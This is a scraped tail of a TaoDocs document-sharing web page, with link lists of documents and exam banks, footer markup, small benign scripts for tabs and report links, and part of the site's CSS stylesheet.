    <span class="b_doc"></span>
   <a href="p-830163168.html" onmousedown="inpmv(8)" title="单级圆柱齿轮减速器设计说明书 " target="_blank"><h3>单级圆柱齿轮减速器设计说明书 </h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_pdf"></span>
   <a href="p-847661772.html" onmousedown="inpmv(8)" title="急诊预检分诊智能化系统管理急诊预检分诊影响 " target="_blank"><h3>急诊预检分诊智能化系统管理急诊预检分诊影..</h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_docx"></span>
   <a href="p-851911692.html" onmousedown="inpmv(8)" title="行政复议申请书(云南省行政复议法律文书) " target="_blank"><h3>行政复议申请书(云南省行政复议法律文书) </h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_docx"></span>
   <a href="p-857646422.html" onmousedown="inpmv(8)" title="关于食品包装的国家规定 " target="_blank"><h3>关于食品包装的国家规定 </h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_docx"></span>
   <a href="p-868125957.html" onmousedown="inpmv(8)" title="设备维修报价单 " target="_blank"><h3>设备维修报价单 </h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_pdf"></span>
   <a href="p-868181231.html" onmousedown="inpmv(8)" title="浅述小型水利建设项目国民经济评价编制方法 " target="_blank"><h3>浅述小型水利建设项目国民经济评价编制方法..</h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_docx"></span>
   <a href="p-871343885.html" onmousedown="inpmv(8)" title="(完整word)高标准基本农田项目竣工财务决算报告 " target="_blank"><h3>(完整word)高标准基本农田项目竣工财务决算..</h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_docx"></span>
   <a href="p-871453560.html" onmousedown="inpmv(8)" title="(完整版)护理质控手册 " target="_blank"><h3>(完整版)护理质控手册 </h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_ppt"></span>
   <a href="p-872824433.html" onmousedown="inpmv(8)" title="脑转移放疗靶区勾画课件 " target="_blank"><h3>脑转移放疗靶区勾画课件 </h3></a></li><li style="height: 30px;
    line-height: 30px;">
    <span class="b_ppt"></span>
   <a href="p-888405541.html" onmousedown="inpmv(8)" title="小儿泌尿系统疾病ppt课件 " target="_blank"><h3>小儿泌尿系统疾病ppt课件 </h3></a></li>
</ul>
<ul style="display:none;">
<li style="height: 30px;
    line-height: 30px;"><span class="b_doc"></span> <a href="p-802443735.html" onmousedown="inpmv(9)" title="数控铣工-加工中心操作工(高级)操作试题【10题】 " target="_blank"><h3>数控铣工-加工中心操作工(高级)操作试题【1..</h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_ppt"></span> <a href="p-805296875.html" onmousedown="inpmv(9)" title="大学生创新创业教程第6讲-专利申请与发明案例课件 " target="_blank"><h3>大学生创新创业教程第6讲-专利申请与发明案..</h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_ppt"></span> <a href="p-818345451.html" onmousedown="inpmv(9)" title="机械原理课程设计(传动系统设计-授课-简略)课件 " target="_blank"><h3>机械原理课程设计(传动系统设计-授课-简略)..</h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_ppt"></span> <a href="p-823218250.html" onmousedown="inpmv(9)" title="眩晕的鉴别诊断及治疗ppt课件 " target="_blank"><h3>眩晕的鉴别诊断及治疗ppt课件 </h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_docx"></span> <a href="p-824601921.html" onmousedown="inpmv(9)" title="TAC膜3#生产线项目环境影响报告 " target="_blank"><h3>TAC膜3#生产线项目环境影响报告 </h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_doc"></span> <a href="p-830163168.html" onmousedown="inpmv(9)" title="单级圆柱齿轮减速器设计说明书 " target="_blank"><h3>单级圆柱齿轮减速器设计说明书 </h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_pdf"></span> <a href="p-847661772.html" onmousedown="inpmv(9)" title="急诊预检分诊智能化系统管理急诊预检分诊影响 " target="_blank"><h3>急诊预检分诊智能化系统管理急诊预检分诊影..</h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_docx"></span> <a href="p-851911692.html" onmousedown="inpmv(9)" title="行政复议申请书(云南省行政复议法律文书) " target="_blank"><h3>行政复议申请书(云南省行政复议法律文书) </h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_docx"></span> <a href="p-857646422.html" onmousedown="inpmv(9)" title="关于食品包装的国家规定 " target="_blank"><h3>关于食品包装的国家规定 </h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_docx"></span> <a href="p-868125957.html" onmousedown="inpmv(9)" title="设备维修报价单 " target="_blank"><h3>设备维修报价单 </h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_pdf"></span> <a href="p-868181231.html" onmousedown="inpmv(9)" title="浅述小型水利建设项目国民经济评价编制方法 " target="_blank"><h3>浅述小型水利建设项目国民经济评价编制方法..</h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_docx"></span> <a href="p-871343885.html" onmousedown="inpmv(9)" title="(完整word)高标准基本农田项目竣工财务决算报告 " target="_blank"><h3>(完整word)高标准基本农田项目竣工财务决算..</h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_docx"></span> <a href="p-871453560.html" onmousedown="inpmv(9)" title="(完整版)护理质控手册 " target="_blank"><h3>(完整版)护理质控手册 </h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_ppt"></span> <a href="p-872824433.html" onmousedown="inpmv(9)" title="脑转移放疗靶区勾画课件 " target="_blank"><h3>脑转移放疗靶区勾画课件 </h3></a></li><li style="height: 30px;
    line-height: 30px;"><span class="b_ppt"></span> <a href="p-888405541.html" onmousedown="inpmv(9)" title="小儿泌尿系统疾病ppt课件 " target="_blank"><h3>小儿泌尿系统疾病ppt课件 </h3></a></li>
</ul>
</div>
<script>
    $(".switch li").click(function () {
        $("#top20 ul").hide();
        $("#top20 ul:eq(" + $(this).index() + ")").show();
        $(this).parent().find("li").removeClass("on");
        $(this).addClass("on");
    });
</script>
    </div>


    

<div class="mydefaule_types">
     <div class="title">最新下载</div>
     <div class="mod clearfix fs12 down_top">
          <ul>
               
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1281682748.html" onmousedown="inpmv(10)" title="2026届广州市高三化学零模参考答案 " target="_blank">2026届广州市高三化学零模参考答案 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1280759076.html" onmousedown="inpmv(10)" title="2025年(完整版)荣誉证书模板(电子版) " target="_blank">2025年(完整版)荣誉证书模板(电子版) </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1280757544.html" onmousedown="inpmv(10)" title="2025年(精华版)国家开放大学电大专科《个人与团队管理》机考单选题题库及答案 " target="_blank">2025年(精华版)国家开放大学电大专科《个人..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1280402077.html" onmousedown="inpmv(10)" title="2025年特种设备非金属焊接操作作业模拟考试题及答案 " target="_blank">2025年特种设备非金属焊接操作作业模拟考试..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1278042160.html" onmousedown="inpmv(10)" title="2026年通辽职业学院单招职业适应性测试题库最新 " target="_blank">2026年通辽职业学院单招职业适应性测试题库..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1277084851.html" onmousedown="inpmv(10)" title="2025年物联网概论期末试卷 " target="_blank">2025年物联网概论期末试卷 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1276801539.html" onmousedown="inpmv(10)" title="2025年熔化焊接与热切割参考题库含答案 10 " target="_blank">2025年熔化焊接与热切割参考题库含答案 10 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1276566572.html" onmousedown="inpmv(10)" title="金属复合材料性能测试-全面剖析 " target="_blank">金属复合材料性能测试-全面剖析 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1275765105.html" onmousedown="inpmv(10)" title="2025年普通高中物理学业水平考试知识点大全(物理会考必备) " target="_blank">2025年普通高中物理学业水平考试知识点大全..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1275554439.html" onmousedown="inpmv(10)" title="2025年丹东市东港市事业单位安置定向招聘退役军士考试18人招聘笔试备考题库附答案详解（实用） " target="_blank">2025年丹东市东港市事业单位安置定向招聘退..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1275522085.html" onmousedown="inpmv(10)" title="2025年光伏电站施工危险点辨识及预控措施 " target="_blank">2025年光伏电站施工危险点辨识及预控措施 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1275329857.html" onmousedown="inpmv(10)" title="火箭姿态控制算法-全面剖析 " target="_blank">火箭姿态控制算法-全面剖析 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1274427321.html" onmousedown="inpmv(10)" title="二零二六年度实验室信息安全防护与技术服务合同 " target="_blank">二零二六年度实验室信息安全防护与技术服务..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1274065309.html" onmousedown="inpmv(10)" title="25年最新版南京电工证试题及答案 " target="_blank">25年最新版南京电工证试题及答案 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1273790147.html" onmousedown="inpmv(10)" title="2026版网络安全设备租赁合同范本 " target="_blank">2026版网络安全设备租赁合同范本 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1273708374.html" onmousedown="inpmv(10)" title="2025广东东莞市麻涌镇古梅中心小学招聘教师1人备考题库附答案 " target="_blank">2025广东东莞市麻涌镇古梅中心小学招聘教师..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1273708374.html" onmousedown="inpmv(10)" title="2025广东东莞市麻涌镇古梅中心小学招聘教师1人备考题库附答案 " target="_blank">2025广东东莞市麻涌镇古梅中心小学招聘教师..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1273708374.html" onmousedown="inpmv(10)" title="2025广东东莞市麻涌镇古梅中心小学招聘教师1人备考题库附答案 " target="_blank">2025广东东莞市麻涌镇古梅中心小学招聘教师..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1273708374.html" onmousedown="inpmv(10)" title="2025广东东莞市麻涌镇古梅中心小学招聘教师1人备考题库附答案 " target="_blank">2025广东东莞市麻涌镇古梅中心小学招聘教师..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1273708330.html" onmousedown="inpmv(10)" title="2025广东东莞市黄江医院招聘纳入岗位管理编制外人员28人历年真题汇编汇编 " target="_blank">2025广东东莞市黄江医院招聘纳入岗位管理编..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1273708324.html" onmousedown="inpmv(10)" title="2025广东东莞市黄江医院招聘纳入岗位管理编制外人员28人历年真题汇编最新 " target="_blank">2025广东东莞市黄江医院招聘纳入岗位管理编..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1273708296.html" onmousedown="inpmv(10)" title="2025广东东莞市黄江医院招聘纳入岗位管理编制外人员28人参考题库推荐 " target="_blank">2025广东东莞市黄江医院招聘纳入岗位管理编..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1272917959.html" onmousedown="inpmv(10)" title="2025年人教版五年级上册数学全册教案(表格版90页) " target="_blank">2025年人教版五年级上册数学全册教案(表格版..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1272903156.html" onmousedown="inpmv(10)" title="2025年医疗器械经营质量岗位职责(共8篇) " target="_blank">2025年医疗器械经营质量岗位职责(共8篇) </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1272849403.html" onmousedown="inpmv(10)" title="优质企业宣传语 精益求精 " target="_blank">优质企业宣传语 精益求精 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_ppt.gif" />
                    <a href="p-1272265884.html" onmousedown="inpmv(10)" title="通信线路勘察设计要点 " target="_blank">通信线路勘察设计要点 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1272231736.html" onmousedown="inpmv(10)" title="二零二六年度新型城镇化农村建房四邻合作协议范本 " target="_blank">二零二六年度新型城镇化农村建房四邻合作协..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1272183495.html" onmousedown="inpmv(10)" title="师德师风学习测试题及答案 " target="_blank">师德师风学习测试题及答案 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1272173183.html" onmousedown="inpmv(10)" title="2025山东滨州市人民医院合同制工作人员招聘10人参考题库含答案 " target="_blank">2025山东滨州市人民医院合同制工作人员招聘..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1272116779.html" onmousedown="inpmv(10)" title="2025江苏苏州市常熟经开控股有限公司（系统）招聘16人参考题库及答案1套 " target="_blank">2025江苏苏州市常熟经开控股有限公司（系统..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1272056070.html" onmousedown="inpmv(10)" title="2025黑龙江双鸭山集贤县事业单位急需紧缺人才引进45人历年真题汇编附答案 " target="_blank">2025黑龙江双鸭山集贤县事业单位急需紧缺人..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1272055012.html" onmousedown="inpmv(10)" title="2025黑龙江省建筑安装集团有限公司招聘42人参考题库附答案 " target="_blank">2025黑龙江省建筑安装集团有限公司招聘42人..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1272049824.html" onmousedown="inpmv(10)" title="2026中国南方航空校园招聘参考题库汇编 " target="_blank">2026中国南方航空校园招聘参考题库汇编 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1272027740.html" onmousedown="inpmv(10)" title="2025国家基层糖尿病防治管理指南 " target="_blank">2025国家基层糖尿病防治管理指南 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pptx.gif" />
                    <a href="p-1271976317.html" onmousedown="inpmv(10)" title="畜牧业转型升级之路-推动绿色高效的畜牧业发展 " target="_blank">畜牧业转型升级之路-推动绿色高效的畜牧业发..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1271899604.html" onmousedown="inpmv(10)" title="2023年北京市普通高中第一次学业水平合格性考试英语试题及答案 " target="_blank">2023年北京市普通高中第一次学业水平合格性..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1271874627.html" onmousedown="inpmv(10)" title="2025年基建部管理制度（5篇） " target="_blank">2025年基建部管理制度（5篇） </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pptx.gif" />
                    <a href="p-1271765385.html" onmousedown="inpmv(10)" title="畜牧业发展与现代养殖技术-现代养殖技术 " target="_blank">畜牧业发展与现代养殖技术-现代养殖技术 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pptx.gif" />
                    <a href="p-1271760515.html" onmousedown="inpmv(10)" title="农村电商发展新模式 " target="_blank">农村电商发展新模式 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1271450967.html" onmousedown="inpmv(10)" title="2026年度中国储备粮管理集团有限公司辽宁分公司公开招聘30人模拟试卷带答案 " target="_blank">2026年度中国储备粮管理集团有限公司辽宁分..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1271443360.html" onmousedown="inpmv(10)" title="2026年陕西省选调生招录（面向西安电子科技大学）历年真题库附答案 " target="_blank">2026年陕西省选调生招录（面向西安电子科技..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1270872101.html" onmousedown="inpmv(10)" title="2025年人教版八年级生物下册第七单元第二章《生物的遗传与变异》测试卷(含答案) " target="_blank">2025年人教版八年级生物下册第七单元第二章..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1270843961.html" onmousedown="inpmv(10)" title="2025年小学生必背古诗(75首) " target="_blank">2025年小学生必背古诗(75首) </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_pdf.gif" />
                    <a href="p-1270834580.html" onmousedown="inpmv(10)" title="2025年我的阿勒泰读书笔记 " target="_blank">2025年我的阿勒泰读书笔记 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1270813543.html" onmousedown="inpmv(10)" title="2026版医疗器械售后服务合作协议 " target="_blank">2026版医疗器械售后服务合作协议 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1270813245.html" onmousedown="inpmv(10)" title="2026版品牌营销咨询服务合同范本解析 " target="_blank">2026版品牌营销咨询服务合同范本解析 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1270790752.html" onmousedown="inpmv(10)" title="2025年长春市榆树市社区专职工作者公开招聘考试试卷 " target="_blank">2025年长春市榆树市社区专职工作者公开招聘..</a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1270786814.html" onmousedown="inpmv(10)" title="2025年电梯考试题库含答案详解 " target="_blank">2025年电梯考试题库含答案详解 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1270780623.html" onmousedown="inpmv(10)" title="2025年汉字听写大赛真题精选 " target="_blank">2025年汉字听写大赛真题精选 </a>

               </li>
               <li><img src="//static.taodocs.com/img/icon/icon_docx.gif" />
                    <a href="p-1270777451.html" onmousedown="inpmv(10)" title="2025年最新北京公务员考试题真题及答案 " target="_blank">2025年最新北京公务员考试题真题及答案 </a>

               </li>

          </ul>
     </div>
</div>
<div class="mydefaule_types">
     <div class="title">推荐标签</div>
     <div class="mod clearfix fs12 down_top">
          <div class="newdown_tag">
               
                         <span><a href="/topdoc/102073-0-0-1.html" onmousedown="inpmv(10)" title="topk算法" target="_blank">topk算法</a></span>
                    
                         <span><a href="/topdoc/102074-0-0-1.html" onmousedown="inpmv(10)" title="避免死锁的一个著名算法" target="_blank">避免死锁的一个著名算法</a></span>
                    
                         <span><a href="/topdoc/102075-0-0-1.html" onmousedown="inpmv(10)" title="摘要算法" target="_blank">摘要算法</a></span>
                    
                         <span><a href="/topdoc/102076-0-0-1.html" onmousedown="inpmv(10)" title="归并排序算法" target="_blank">归并排序算法</a></span>
                    
                         <span><a href="/topdoc/102077-0-0-1.html" onmousedown="inpmv(10)" title="DSA算法" target="_blank">DSA算法</a></span>
                    
                         <span><a href="/topdoc/102079-0-0-1.html" onmousedown="inpmv(10)" title="emd算法" target="_blank">emd算法</a></span>
                    
                         <span><a href="/topdoc/102080-0-0-1.html" onmousedown="inpmv(10)" title="lstm算法" target="_blank">lstm算法</a></span>
                    
                         <span><a href="/topdoc/102081-0-0-1.html" onmousedown="inpmv(10)" title="标签传播算法" target="_blank">标签传播算法</a></span>
                    
                         <span><a href="/topdoc/102082-0-0-1.html" onmousedown="inpmv(10)" title="boosting算法" target="_blank">boosting算法</a></span>
                    
                         <span><a href="/topdoc/102083-0-0-1.html" onmousedown="inpmv(10)" title="fcm聚类算法" target="_blank">fcm聚类算法</a></span>
                    
          </div>
     </div>
</div>

</div>
</div>

<div class="footer">
<ul class="footer-link">
<li class="fn-border-none"><a href="//www.taodocs.com/about/aboutus.aspx">关于我们</a></li>
<li><a href="//m.taodocs.com">触屏版</a></li>
<li><a href="//www.taodocs.com/about/qqcl.aspx">侵权处理</a></li>
<li><a href="//www.taodocs.com/about/mzsm.aspx">免责声明</a></li>
<li><a href="//www.taodocs.com/about/ysbh.aspx">隐私保护</a></li>
<li><a href="//www.taodocs.com/about/wzdt.aspx">网站地图</a></li>
<li><a href="//www.taodocs.com/about/jrwm.aspx">加入我们</a></li>
<li><a href="//www.taodocs.com/about/yqlj.aspx">友情链接</a></li>
<li><a href="//www.taodocs.com/about/lxwm.aspx">联系我们</a></li>
<li><a href="//www.taodocs.com/about/faq.aspx">常见问题</a></li>
<li><a href="//www.taodocs.com/rss.html" title="最新RSS订阅"><span id="rss"></span></a></li>
</ul>
<p class="btn_jubao">
</p>
<p class="copyright">&copy;2010-2026 TaoDocs.com Inc. All Rights Reserved 淘豆网 版权所有</p>

<script>
    
    if(window.location.href.indexOf("p-")>0){
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span> 版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        var d=window.location.href.split("p-")[1].split(".html")[0]
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2&id="+d); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1&id="+d); 
    }else{
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span>版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2"); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1"); 
    }
    
</script>


<p class="copyright">服务QQ：2560497188 <a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">沪ICP备18009755号-28</a>
    </p>
</div>

        <script src="//static.taodocs.com/js/logindex.js" type="text/javascript"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.taodocs.com/css/v1.css
body_size: 31979
content:
@media print {
    body {
        display: none
    }
}

div {
    text-align: left
}

body {
    font: 14px/20px "Microsoft YaHei";
    margin: 0px;
    color: #999999;
    text-align: center;
    width: 100%;
    height: 100%;
    min-width: 1130px
}

* {
    padding: 0;
    margin: 0;
    list-style: none
}

input {
    font-family: "Microsoft YaHei"
}

div,
form,
img,
ul,
ol,
li,
dl,
dt,
dd,
option {
    margin: 0;
    padding: 0;
    border: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    padding: 0
}

select {
    font-size: 12px;
    color: #333
}

.textfield {
    background-color: #ffffff;
    border: #b4b4b4 1px solid;
    color: #333333;
    height: 19px;
    width: 160px
}

.clare {
    clear: both
}

h1 {
    font-size: 18px
}

h2 {
    font-size: 12px;
    color: #434343;
    line-height: 22px;
    text-align: left
}

textarea {
    border-right: #d5d5d5 1px solid;
    border-top: #d5d5d5 1px solid;
    font-size: 12px;
    border-left: #d5d5d5 1px solid;
    padding-top: 3px;
    border-bottom: #d5d5d5 1px solid
}

.hi {
    display: none
}

a:link {
    color: #326FA8
}

a:hover {
    color: #2284E2
}

a {
    text-decoration: none
}

a:visited {
    color: #125F98
}

a.bold {
    font-weight: bold
}

.green {
    color: #689700
}

.red {
    color: #FF8E07
}

.inp::-webkit-input-placeholder {
    color: #CACACA
}

input::-moz-placeholder {
    color: #CACACA
}

input:-moz-placeholder {
    color: #CACACA
}

input:-ms-input-placeholder {
    color: #CACACA
}

.bo {
    border: 1px solid red
}

.frm_left {
    float: left
}

.frm_right {
    float: right
}

.wp25 {
    width: 25%
}

.w230 {
    width: 300px
}

.w30 {
    width: 30px
}

.w60 {
    width: 60px
}

.wp50 {
    width: 50%
}

.wp35 {
    width: 35%
}

.wp49 {
    width: 49%
}

.wp95 {
    width: 95%
}

.wp65 {
    width: 65%
}

.wp74 {
    width: 72%
}

.xzfx {
    width: 100%
}

.w760 {
    width: 820px
}

.w185 {
    width: 300px
}

.w190 {
    width: 190px
}

.w320 {
    width: 320px
}

.w600 {
    width: 780px
}

.mt4 {
    margin: 5px 0px
}

.fs12 {
    font-size: 12px
}

.fs14 {
    font-size: 14px
}

.clear {
    clear: both
}

.b {
    font-weight: bold
}

.normal-screen .w760 {
    width: 945px;
    background: #fff;
    margin-bottom: 50px
}

.normal-screen .w185 {
    width: 315px
}

.normal-screen .wrap {
    width: 1280px
}

.normal-screen .header .link {
    width: 1280px
}

.normal-screen .header_nav .nav {
    width: 1280px;
    margin: 0 auto
}

.header {
    width: 100%;
    background: #F0F0F0
}

.wrap {
    margin: 0px auto 0px auto;
    width: 1130px
}

.fl {
    float: left
}

.fr {
    float: right
}

.header,
.nav {
    position: relative
}

.header .link {
    text-align: right;
    padding-right: 10px;
    width: 1130px;
    margin: 0 auto;
    line-height: 31px;
    height: 31px;
    top: 0px;
    right: 0px;
    font-size: 12px
}

.header span {
    margin: 0px 10px
}

.header .link #logon a {
    color: #6FA0D0;
    padding: 0 5px
}

.header .link #logon span {
    padding: 0 10px
}

.nav {
    z-index: 99;
    margin: 12px 0px 0px
}

.nav ul {
    padding-bottom: 0px;
    padding-right: 0px;
    zoom: 1;
    height: 52px;
    overflow: hidden;
    padding-top: 0px;
    padding-left: 20px;
    font-size: 18px
}

.nav li {
    text-align: center;
    line-height: 52px;
    float: left;
    width: 120px;
    height: 52px
}

.nav li a {
    color: #fff
}

.nav li a:link {
    display: block;
    height: 34px
}

.nav li a:active {
    display: block;
    height: 34px
}

.nav li:hover .c_nav {
    display: block
}

.nav li a:visited {
    display: block;
    height: 34px
}

.nav li a span {
    display: block
}

.nav li a.on:link {
    background: #6EA0D0;
    display: block;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on:active {
    display: block;
    background: #6EA0D0;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on:visited {
    display: block;
    background: #6EA0D0;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on span {
    background: #608BB6;
    color: #fff
}

.nav li .c_nav a {
    color: #6b6b6b
}

.header_upload {
    background: #D06F6F;
    height: 42px;
    line-height: 42px;
    display: inline-block;
    padding: 0 25px;
    color: #fff !important;
    border-radius: 3px;
    margin-left: 10px
}

.head_stype {
    position: relative;
    top: -32px;
    left: 212px;
    width: 500px
}

a.header_upload:visited {
    color: #125F98
}

a.header_upload:hover {
    color: #2284E2
}

a.header_upload:link {
    color: #326FA8
}

.newdown_tag {
    margin: 0 -3px;
}

.newdown_tag span {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2;
    vertical-align: middle;
}

.newdown_tag span a {
    color: #333959;

}


.show_jbbtn span {
    vertical-align: -5px;
    margin-right: 4px;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 25px;
    background-position: -400px -47px
}

.zknor {
    vertical-align: middle;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    background-position: -300px -30px
}

.select_on .zknor {
    vertical-align: middle;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    background-position: -352px -30px
}

.move_nav_box .mv_ic1.mv_ic1_chat {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 35px;
    background-position: 191px -17px;
    display: inline-block
}

.jubaocenter span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -224px 0px
}

#banquan span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -325px 0px
}

.realname_water {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 30px;
    vertical-align: middle;
    background-position: -97px -524px;
    margin-left: 20px
}

#rss {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 38px;
    height: 20px;
    vertical-align: middle;
    background-position: -273px 0px
}

.label_sm {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 30px;
    vertical-align: middle;
    background-position: 0px -524px
}

.bottom_record {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -372px 0px
}

#jubao span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -344px 0px
}

.readshop .changesmall span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 19px;
    height: 31px;
    vertical-align: middle;
    background-position: -321px -67px;
    margin-left: 10px
}

.close_share,
.close_share2 {
    display: inline-block;
    margin-left: 4px;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 19px;
    height: 20px;
    vertical-align: middle;
    background-position: -197px 4px;
    margin-left: 10px
}

.move_nav_box .mv_icons5 {
